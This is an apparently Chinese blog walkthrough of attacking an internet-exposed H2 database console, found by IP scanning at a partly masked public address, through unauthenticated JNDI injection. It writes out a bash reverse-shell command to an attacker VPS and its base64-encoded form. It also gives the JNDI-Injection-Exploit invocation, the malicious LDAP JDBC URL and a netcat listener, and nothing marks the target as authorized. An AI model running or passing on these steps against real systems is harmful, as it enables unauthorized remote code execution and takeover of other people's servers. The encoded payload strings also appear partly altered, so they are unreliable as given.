

扫描ip发现资产H2 database

http://150.xxx.xxx.xxx:20051

上网搜关键字发现该系统存在未授权RCE命令执行



1、构造payload:

用到网站:https://ares-x.com/tools/runtime-exec,在里面输入我们的反弹shell命令:bash -i >& /dev/tcp/vps服务器ip地址/5555 0>&1,他会自动生成base64加密的payload:bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcCaaaaauNDEuNzcuMjA2LzU1NTUgMD4mMQ==}|{base64,-d}|{bash,-i}



2、下载利用工具,这里我们用到工具:JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar

下载地址:https://github.com/welk1n/JNDI-Injection-Exploit/releases/tag/v1.0

下载好之后在攻击机(公网服务器)执行:java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTAuNDEuNzaaaaajA2LzU1NTUgMD4mMQ==}|{base64,-d}|{bash,-i}" -A "vps服务器ip"

-C 执行命令,这里放入我们生成的payload:bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcaaaaEuNzcuMjA2LzU1NTUgMD4mMQ==}|{base64,-d}

-A 攻击机ip:vps服务器ip

执行之后会出现下面好几种payload,经过测试标粉的可以成功执行

3、利用payload进行反弹



(1)、配置定义:

- Setting Name: Generic JNDI Data Source (名称随意)

- Driver Class: javax.naming.InitialContext (JDK自带也不用考虑额外的驱动)

- JDBC URL: ldap://vps服务器ip:1389/f7p7w0 (恶意LDAP Server)

- 由于是匿名的,User Name和Password均为空





(2)、监听我们反弹过来的端口:nc -lvvp 5555

(3)、执行测试连接

直接连接,然后会发现已经接收到反弹过来的shell了

4063

4063

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?